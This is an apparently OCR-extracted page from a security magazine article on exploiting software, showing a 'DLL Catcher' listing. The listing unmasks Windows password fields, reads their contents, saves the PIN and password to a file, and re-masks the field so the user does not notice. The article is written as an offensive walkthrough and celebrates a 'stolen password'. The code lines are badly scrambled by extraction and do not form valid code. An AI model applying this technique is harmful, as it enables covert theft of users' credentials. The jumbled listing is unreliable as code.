 EXPLOITING SOFTWARE
to steal password. Note, in this case (dll) you should
redraw a control by invalidate-function (Listing 7-8).
Grand Success! Look at Figures 18-19. We’ve just
caught a bit more extra-protected password.

Purpose of life...

Figure 17. Class name & Window Text of controls (v6) – part IV

Figure 18. Stolen password (v6) – part I

What do criminals need password for? There’s a several
reasons on it.

Listing 8b. DLL Catcher
If (
{

((bool)(int)pass_hwnd)
hwnd == Wnd)

)

& (pass_

{
}

if (ATTEMPT.Length() == 0)

//unset password masking

SendMessage(Wnd, EM_SETPASSWORDCHAR, 0, 0);

{

//ReDraw EditBox

InvalidateRect(Wnd, 0, true);

}

//allocate memory for edit's password

{

ATTEMPT = "EMPTY";

if (password.Length() == 0)

char *passw = (char *)malloc(256);

}

//Password's borrowing

SendMessage(Wnd, WM_GETTEXT,

password = "EMPTY";

//Store in StringList variable our PIN,
attemps count and pass

(WPARAM)256, (LPARAM)passw);

in_list->Add(DEV_PIN);

//store in new variable

in_list->Add(ATTEMPT);

AnsiString password =

in_list->Add(password);

AnsiString(passw);

try

free(passw);

{

//Don't let him (user) see it. Paint out.
//0x25CF is unicode character of black

}

//(dialog boxes on Win7, XP).

in_list->SaveToFile("c:pass.txt");

{

circle

catch (Exception *ex)

SendMessageW(Wnd, EM_SETPASSWORDCHAR,
0x25cf, 0);

//ReDraw EditBox

}

InvalidateRect(Wnd, 0, true);
//If action is unsuccessfull set "EMPTY" info
if (DEV_PIN.Length() == 0)

50

DEV_PIN = "EMPTY";

}
}

}
}

return 0;

www.hakin9.org/en

 